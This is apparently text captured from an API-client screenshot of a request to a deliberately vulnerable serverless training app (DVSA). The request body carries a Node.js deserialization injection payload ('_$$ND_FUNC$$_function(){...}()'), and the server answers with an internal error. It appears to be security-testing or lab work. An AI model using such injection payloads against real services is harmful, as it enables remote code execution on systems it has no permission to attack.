 POST https://kr5nlybc5h.execute-api.us-east-1.amazonaws.com/dvsa/order Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary JSON Beautify
1 {
2 "action": "orders",
3 "test": "_$$ND_FUNC$$_function(){throw 'INJECTEDbyMK'}()"
4 }
Body Cookies Headers (11) Test Results Status: 502 Bad Gateway Time: 938 ms Size: 513 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "message": "Internal server error"
3 }